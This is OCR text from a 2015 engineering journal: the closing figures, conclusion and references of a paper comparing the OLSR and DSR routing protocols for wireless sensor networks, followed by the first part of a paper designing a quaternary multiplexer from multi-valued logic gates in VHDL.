

Figure 8: End to End Delay of OLSR and DSR for 150 Static nodes



Figure 9: End to End Delay of OLSR and DSR for 200 Static nodes



Figure 10: End to End Delay of OLSR and DSR for 250 Static nodes



Figure 11: Throughput of OLSR and DSR for 100 Static nodes.



Figure 12: Throughput of OLSR and DSR for 150 Static nodes



Figure 13: Throughput of OLSR and DSR for 200 Static nodes.



Figure 14: Throughput of OLSR and DSR for 250 Static nodes.

- **Conclusion**:

This paper described a performance evaluation and comparison between two routing protocols (OLSR, DSR) for Wireless Sensor Networks. Both protocols were simulated using OPNET 16.0 and were compared in terms of end to end delay , throughput and network load with varying number of nodes (100, 150, 200, 250, 300). From the simulation result in section we can conclude that average throughput of OLSR in all scenarios is much better than DSR and average end to end delay of DSR is much higher than OLSR and in terms of network load DSR shows less average network load as compared to OLSR routing protocol.

REFERENCES:

[1] Ait Ali, K.; Baala, O.; Caminada, A., "Routing Mechanisms Analysis in Wireless Sensor Networks(WSN),"in Proceedings of Ad hoc Networks Technology Conference , 2011 IEEE 73rd ,May 2011,pp.15-18.

[2] Chowdhury, S.I.; Won-Il Lee; Youn-Sang Choi; Guen-Young Kee; Jae-Young Pyun, "Performance evaluation of reactive routing protocols in Wireless Sensor Networks," in proceeding of Communications (APCC), 2011 17th Asia-Pacific Conference on ad hoc networks ,2011, pp.559,564.

[3] ChenY. S., Y. W. Lin, and S. L. Lee, "A mobicast routing protocol for Wireless Sensor Networks(WSN)" in Proceedings of ACM/Springer Mobile Networks and Applications, Vol. 15, 2010, pp.20-35.

[4] Skordylis A. and TrigoniN., "Delay-bounded routing in Wireless Sensor Networks(WSN),"in Proceedings of ACM International Symposium on Mobile Ad hoc Networking and Computing, 2008, pp. 3020-3026.

[5] Saha A. K. and Johnson D.B., "Modelling the mobility for Wireless Sensor Networks(WSN),"in Proceedings of ACM International Workshop on Ad Hoc Networks,2004, pp. 91-96.

[6] Vidhale, B.; Dorle, S.S., "Performance Analysis of Routing Protocols in Realistic Environment for Wireless Sensor Networks(WSN)," in Proceedings of Systems Engineering (ICSEng), 2011 21st International Conference on , vol.2,Aug. 2011, pp.267-272.

[7] YamaguchiH., K. Yukimasa, and S. Kusumoto, "QoS routing Protocol for Wireless Sensor Networks(WSN)," in Proceedings of IEEE International Workshopon Quality of Service, 2006, pp. 132-139.

[8] Ding Y, Borcea C, Xiao L "A static-node assisted adaptive routing protocol in Wireless Sensor Networks (WSN)" In Proceedings of the ACM international Workshop on Wireless Sensor Networks (WSN), 2007, pp 59–68.

[9] Manvi S., Kakkasageri M.S., Mahapurush , "Performance Analysis of AODV, DSR, Routing Protocols In Wireless Sensor Networks(WSN)" In Proceedings of International conference on future Computer and Communication., April. 2009. pp. 21-26.

[10] Bernsen, J. Manivannan, "Routing Protocols for Wireless Sensor Networks(WSN) That Ensure Quality of Service" InProceedings of the fourth international conference on Wireless and Mobile Communications., Aug. 2008, pp.1-6.

[11] TalebT., E. Sakhaee, A. Jamalipour, K. Hashimoto, N. Kato, and Y. Nemoto, "A stable routing protocol to support its services inWireless Sensor Networks(WSN)" in Proceedings of IEEE Transactions on Wireless and Mobile Communications, vol. 56, no. 6,November 2007, pp.3337–3347.

[12] GoelA., Ramakrishnan K. G., D. Kataria, and D. Logothetis, "Efficient computation of delay-sensitive routes from one source to all destinations," in Proceedings of IEEEConference on Computer Communications, 2001, pp. 854-858.

[13] BlumJ., Eskandarian A., and Hoffman L. "Performance Characteristics of Wireless Sensor Networks (WSN)". In Proceedings of IEEE 6th International Conference on Computer Communications, Shanghai, China,2004, Pp. 115-119.

[14] H. Wu, Fujimoto, R., Guensler, R., and Hunter, M, "MDDV: a mobility-centric data dissemination algorithm for Wireless Sensor Networks (WSN)," in Proceedings of the 1st ACM international Workshop on Wireless Sensor Networks ,October, 2004,pp. 47-56.

[15] BalonN., and J. Guo, "Increasing Broadcast Reliability in Wireless Sensor Networks," In Proceeding of the 3rd ACM International Workshop on Ad Hoc Networks, NY, USA, 2006, pp. 104-105.

[16] Jorjeta G. Jetcheva, Yih-Chun Hu, Amit Kumar Saha, and David B. Johnson. "Design and Evaluation of a Metropolitan Area Multitier Wireless Ad Hoc Network Architecture in Wireless Sensor Networks". In Proceedings of the Fifth IEEE Workshop on Mobile Computing Systems & Applications, Monterey, CA, Oct. 2003,pp 32-37.

[17] Tseng Y.C., Y.S. Chen, and J.P. Sheu, "The broadcast storm problem in a mobile ad hoc network(MANET)," In Proceeding of the 5th ACM/IEEE International Conference on Mobile Computing and Networking, NY, USA,1999, pp. 51-162.

[18] H. Safa, H. Artail, and R. Shibli, "An interoperability model for supporting reliability and power-efficient routing in Wireless Sensor Networks," International Journal of Ad Hoc and Ubiquitous Computing, Vol. 4, 2009, pp. 74-83.

[19] T. Sawamura, K. Tanaka, M. Atajanov , N. Matsumoto, and N. Yoshida, "Adaptive router promotion and group forming in ad-hoc networks," in Proceedings of International Journal of Ad Hoc and Ubiquitous Computing, Vol. 3, 2008, pp. 217-223.

[20] Heissenbüttel M., T. Braun, M. Wälchli, and T. Bernoulli, "Optimized stateless broadcasting in wireless multi-hop networks," in proceeding of 4th IEEE international conference on Infocom Barcelona,2006, pp.234-250.

[21] Sommer, C.; Dietrich, I.; Dressler, F. "Realistic Simulation of Network Protocols in WSN Scenarios" in Proceedings of International Journal of Ad Hoc and Ubiquitous Computing, Vol. 3, 2008, pp. 217-223.

[22] Tseng Y.C., Y.S. Chen, and J.P. Sheu, "The broadcast storm problem in a Wireless Sensor Networks, " In Proceeding of the 5th ACM/IEEE International Conference on Mobile Computing and Networking, NY, USA,1999, pp. 51-162.

[23] Korkmaz G., E. Ekici, F. Ozgüner, and U. Ozgüner, "Urban multi-hop broadcast protocol for Wireless Sensor Networks," In Proceeding of the 1st ACM International Workshop on Ad Hoc Networks, NY, USA, 2004,pp. 76-85.

[24] Rajive Bagrodia, Richard Meyer, Mineo Takai, Yu an Chen, Xiang Zeng, Jay Martin, and Ha Yoon Song. "A parallel simulation environment for complex systems" in Proceedings of the 1st ACM international workshop on ad hoc networks; 2004; Pages: 66 – 75.

[25] Brian D. Noble, Jungkeun Yoon ,Mingyan Liu, Minkyong Kim, "Building realistic mobility models in Wireless Sensor Networks", in Proceeding of the ACM International Conference On Mobile Systems, Applications And Services, pp. 177-190, 2006.

[26] Fan Li and Yu Wang; "Survey of Routing in Wireless Sensor Networks", in Proceedings of IEEE Wireless Sensor Networks Technology Magazine, Volume 2, Issue 2, June 2007; pp. 12-22.

[27] Jahanzeb Farooq, Bilal Rauf " Implementation and Evaluation of IEEE 802.11e Wireless LAN in GloMoSim" In Proceeding of the 1st ACM International Workshop on Ad Hoc Networks, NY, USA, 2004,pp. 76-85.

[28] Yue Liu, Jun Bi, Ju Yang; "Research on Wireless Sensor Networks" in Proceedings of Chinese Control and Decision Conference (CCDC), 2009, pp.4430 – 4435.

[29] Abedi, O.; Berangi, R.; Azgomi, M.A., "Improving Route Stability and Overhead on AODV Routing Protocol and Make it Usable for Wireless Sensor Networks," in Proceedings of 29th IEEE International Conference on Wireless Sensor Networks, June 2009, pp.464,467.

[30] Chowdhury, S.I.; Won-Il Lee; Youn-Sang Choi; Guen-Young Kee; Jae-Young Pyun, "Performance evaluation of reactive routing protocols in Wireless Sensor Networks," in proceeding of Communications (APCC), 2011 17th Asia-Pacific Conference on ad hoc networks ,2011, pp.559,564.

[31] Sun Xi; Xia-Miao Li, "Study of the Feasibility of Wireless Sensor Networks and its Routing Protocols," in proceeding of Wireless Communications, Networking and Mobile Computing, 2008. 4th International Conference on ad hoc networks, 2008, pp.1-4.

[32] Vinod Namboodiri, Manish Agarwal, Lixin Gao; "A Study on the Feasibility of Mobile Gateways for Wireless Sensor Networks", in proceeding of Wireless Communications Networking and Mobile Computing 6th International Conference on 2010,Sept. 2010, pp.1,4, 23-25.

[33] Siva D., Abu B. Sesay, and Witold A. Krzymie´n, "A Design on Routing Protocol in Sensor Networks Based on Clustering Optimization" In Proceedings of 2nd International Conference on Future Computer and Communication,2010, pp 473-477.

[34] C. Y. Wan, S. B. Eisenman, and A. T. Campbell,, "CODA: Congestion Detection and Avoidance in Sensor Networks," In Proceedings of First ACM Conference on Embedded Networked Sensor Systems,2003,pp.266-279.

[35] R.U.Anitha, P. Kamalakkannan ,"Enhanced Cluster Based Routing Protocol for MobileNodes in Wireless Sensor Network" In Proceedings of 2013 International Conference onPattern Recognition, Informatics and Mobile Engineering (PRIME), 2006,PP 187-193.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Implementation and study of quaternary multiplexer using universal set of gates

Govindam Sharma
Student(Mtech. VLSI)
Department of Electronics Engineering,
YMCA University, Faridabad, INDIA
ergovindamsharma@gmail.com

Nitin Sachdeva
Assistant Lecturer
Department of Electronics Engineering,
YMCA University, Faridabad, INDIA
n_julka@rediffmail.com

Shilpa Goyal
Student(Mtech. VLSI)
Department of Electronics Engineering,
YMCA University, Faridabad, INDIA
shilpagoyal30@gmail.com

Abstract: Multi-value logic is defined as a non-binary logic and involves the switching between more than two states. The design of Multiple Valued Logic (MVL) digital circuits is performed by increasing the representation domain from the two level (N=2) switching algebra to N > 2 levels. More data can be transmitted by single wire having more than two levels. Multiple-valued logic (MVL) application in the design of digital devices opens large number of opportunities. It can reduce number of active elements and number of interconnection lines. In this paper we have studied universal set of quaternary gates which are further used for designing quaternary multiplexer. The circuit is designed in VHDL using ModelSim simulator. Structural modelling technique is used for designing the quaternary multiplexer.

Keywords — MVL (Multiple valued logic), eAND1, eAND2, eAND3, SUC, MAX, quaternary multiplexer etc

I. Introduction

Aristotle's logical calculus represents every proposition in two possible values (i.e., "true" and "false") whereas in multi valued logic two-valued logic may be extended to n-valued logic for n greater than 2. The subject of MVL is also known as multiple-valued, multi-valued or many-valued logic which is originated from the Lukasiewicz logic and Post algebra [1] [2].

First basic ideas on MVL come from ternary MVL proposed by Lukasiewicz in his logic. He claimed that the three-valued (ternary) logic is as consistent and free of contradictions as the two-valued logic. Three-valued logic is utilized to design ternary circuits with domain either with G= [0, 1, 2] or balanced ternary with G = [-1, 0, 1]. In a ternary Post algebra, the literal, the AND, and the OR form a complete set of operations, and also, the literal and the NAND operations form a complete set. In ternary for the proposed algebra the universal set is eAND1, eAND2, SUC, MAX. Ternary and quaternary circuits have been studied increasingly in recent years. Quaternary circuits have the practical advantage that a four-valued signal can easily be transformed into a two-valued signal. Then, to define an algebra, convenient to use and easy to learn, with a well-known methodology, feasible to implement from the algorithmic (minimization tools) and gates (IC CMOS hardware) point of views, a suitable criteria is to extend well known concepts of the binary switching algebra.

The multiple valued logic is a viable alternative to cope with the interconnections M issues as they decrease the number of the interconnections as the inverse of the $\log_2 M$ [3]. This reduction in the area of the IC devoted to the interconnections has motivated many MVL contributions [4]–[8].

In this paper we have studied basic principles and algebra of MVL which is further used for designing of 4:1 quaternary Multiplexer. A 4:1 quaternary multiplexer is a device that selects one of four MVL input signals and forwards the selected input into a single line. Quaternary 4:1 MUX circuit is designed by the universal set of quaternary gates.

The rest of this paper is organized as follows. Section II presents MVL principles. Section III describes the algebra supporting the MVL methodology. Section IV presents the methodology applied to combinatorial Section V presents the results of the implementations of the MVL digital circuits Finally, Section VI summarizes the concluding remarks.

II. MVL principles

The n-variables MVL function is a mapping f: $G^n \rightarrow G$. The MVL function represents values in the domain G= [0, 1, 2 … N-1] depending on the assigned values to the n inputs variables. As each variable may be used an arbitrary number of times as a primary input and the canonical Sum of Extended Products (SOEP) form is defined, the five operators (eAND1, eAND2, eAND3, SUC, MAX), define a universal set under the proposed algebra for quaternary logic [9].

In the switching algebra, there are many methodological proposals for function minimization as: Karnaugh maps, Quine McCluskey etc. All of these can be extended to the MVL domain depending on the MVL algebra under consideration.

A\B	0	1	2	3
0	0	1	2	3
1	1	1	2	3
2	2	2	2	3
3	3	3	3	3

Table 1: MAX (A, B) operator

A	A^1	A^2	A^3
0	1	2	3
1	2	3	0
2	3	0	1
3	0	1	2

Table 2 : SUC (A) operator

A\B	0	1	2	3
0	0	0	0	0
1	0	1	0	0
2	0	0	0	0
3	0	0	0	0

*Table **3**: Extended and1 operator $A*^1B$*

A\B	0	1	2	3
0	0	0	0	0
1	0	0	2	0
2	0	0	0	0
3	0	0	0	0

*Table **4**: Extended AND2 operator $A*^2B$*

A\B	0	1	2	3
0	0	0	0	0
1	0	0	0	0
2	0	0	0	0
3	0	0	0	3

*Table **5**: Extended AND3 operator $A*^3B$*

III. MVL algebra

The closed Multiple Valued Logic algebra is an ordered set with domain G = [0, 1, 2, 3… N-1] in which acting two binary operators (Maximum and Extended AND, respectively) and Successor as defined below, with the lower element 0 and the upper element (N-1).

Maximum operator of denoted by the symbol A+B. By definition, If $A \geq B$ then A+B=A; otherwise A+B=B. A, Bϵ G as shown in Table 1 in the quaternary logic G= [0, 1, 2, 3 … N - 1]. Max operator is introduced by Lukasiewicz [1].

Successor operator of denoted by the symbol A^1. By definition, A^1=B, A, B ϵ G where B is the next element from the element A in the cyclic ordered set. It is an operator of only one argument, as shown in Table 2 in the quaternary logic G= [0, 1, 2, 3]. For notation purposes, the Suc (A) operator is denoted by the symbol A^1 and Suc (Suc (A)) is denoted by A^2. Note that the Successor operator can also be calculated as (a + n) MOD N, for a, n ϵ G, where a represents the input value, n the number of times that the Successor operator is applied and MOD stands for the modulo operator.

Extended AND operator of (A, B) denoted by the symbol $A *^{const} B$. By definition, If A=B=const then $A *^{const} B$ =const; otherwise $A *^{const} B$=0. Const, A, B ϵ G as shown in table 3, table 4 and table 5 in the quaternary logic G = [0,1,2,3].

One can observe that, based on these operators, for an N levels (base = N) MVL algebra, the number of universal set of operators is N+1 given by the extended AND: eAND1, eAND2, eAND3, …,eAND(N-1), Successor (SUC), and Maximum (MAX) operators.

In the MVL algebra, for literals a_1, a_2, and a_3 Ɛ G and for constants i, p Ɛ G, the postulates in Table 4 hold, that are used for the multiplexer designs. There exist other properties that help the automatic minimization of the MVL digital circuits.

Identify for +: $a_1+0= a_1; 0+ a_1= a_1$
Annihilator for +, $*^i$: $a_1+ (N-1)=(N-1); a_1 *^i 0=0;$
Associativity of +, $*^i$: $a_1+ (a_2+ a_3) = (a_1+ a_2)+ a_3$ $a_1 *^i (a_2 *^i a_3) = (a_1 *^i a_2) *^i a_3$
Commutativityof +, $*^i$ $a_1+a_2=a_2+a_1$ $a_1 *^i a_2=a_2 *^i a_1$
Complement for +, $*^i$ $a_1^0 \mid a_1^1 \mid a_1^2 \mid \ldots \mid a_1^{(N-1)}=(N-1);$ $a_1^{0 *^i} a_1^{1 *^i} a_1^{2 *^i} \ldots {}^{*^i} a_1^{(N-1)}=0;$
Reduction $(a_1^{p *^i} a_2^0) + (a_1^{p *^i} a_2^1)+\ldots+a_1^{p *^i} a_2^{(N-1)}=(a_1^{p *^i} i);$
Constant matching $i^{*^i} i=i;$
Idempotency of + $a_1+a_1=a_1$
Distributivity of $*^{(N-1)}$ over +: $(a_1^{*(N-1)} a_2^p)+(a_1^{*(N-1)} a_2^q)=a_1^{*(N-1)}(a_2^p+a_2^q).$

Table 2 : MVL algebra postulates

IV. Synthesis of MVL circuits

The MVL circuit can be synthesised [12] as follows:

First, the MVL minterm is defined. For an MVL function of S literals, an Extended Product i minterm is comprised of S literals in an Extended Product operator, such that a literal appears once and only once in some form of the Successor operator. This MVL minterm is denoted as $m^i_{ka1,ka2,\ldots ka3}$, where m stands for the minterm, i identifies the Extended Product operator and the sub indexes K_{a1}, K_{a1} …. K_{as} are related to the Successor operator form for the literals a_1,a_2,a_3…a_s respectively. The sub indexes are computed as: k_{ai} = (i-succ) MOD $_N$, where suc is the number of times that the Successor operator is applied to the literal a_l Ɛ [a_1, a_2, a_3 … a_s], respectively, and N=4 (for MVL algebra of 4 levels). a_1^1 stands for the application of the Successor operator to variable a_1, then a_1=0, a^1_1=1, a2=1 for the $m^1_{01}=a_1^1 *^1 a_2$.

For two minterms $m^i_{ka1,ka2 \ldots kas}$ and $m^j_{ka1,ka2 \ldots kas}$, the $m^i_{ka1,ka2 \ldots kas}$ is considered as the lower minterm and the upper minterm if and only if i < j . Otherwise, $m^i_{ka1,ka2 \ldots kas}$ is considered as the upper and the minterm $m^j_{ka1,ka2 \ldots kas}$ is considered as the lower minterm.



*Figure **1**: Block diagram of quaternary 4:1 multiplexer*

For minimization purposes lower minterms are considered as "don't care" conditions. The proposed methodology for the synthesis of MVL circuits is based on functions $F_i(F_1,F_2,F_3 \ldots F_{(N-1)})$, represented in the canonical Sum of Extended Products (SOEP) form.



*Figure **2**: Gates representation.*

V. MVL Quaternary Multiplexer Synthesis

By designing an MVL multiplexer circuit adopting N=4 MVL algebra G=[0,1,2,3], function describes the output of the multiplexer in Fig. 1, as shown in Table 5. The MVL multiplexer has MVL inputs and one MVL output. Ctrl is the control input that controls the output. The
Multiplexer behaviour is described as follows:
• If ctrl = 0 then O = A;
• If ctrl = 1 then O = B;
• If ctrl = 2 then O = C;
• If ctrl = 3 then O = D.

Steps to synthesize an MVL function represented in the canonical Sum of Extended Products (SOEP):
STEP 1: extract each minterm of the function.
STEP 2: apply the Maximum operator to all min terms to form the SOEP representation for the functions
STEP 3: apply the Maximum operator to all functions



Figure 2 : 4:1 multiplexer circuit using Quaternary universal Gates

STEP 4: implement the MVL digital circuit

$O = Ctrl^1{}_*{}^1 A + Ctrl^2{}_*{}^2 A + Ctrl^3{}_*{}^3 A +$
$Ctrl_*{}^1 B + Ctrl^1{}_*{}^2 B + Ctrl^2{}_*{}^3 B +$
$Ctrl^3{}_*{}^1 C + Ctrl_*{}^2 C + Ctrl^1{}_*{}^3 C +$
$Ctrl^2{}_*{}^1 D + Ctrl^3{}_*{}^2 D + Ctrl_*{}^3 D.$

VI. Results

Waveform of various quaternary MVL gates and multiplexer



Figure 3: Multiplexer waveform



Figure 4: AND1 waveform



Figure 5 : AND2 waveform

Figure 7: AND3 waveform



Figure 8: MAX waveform

Figure 9: SUC waveform

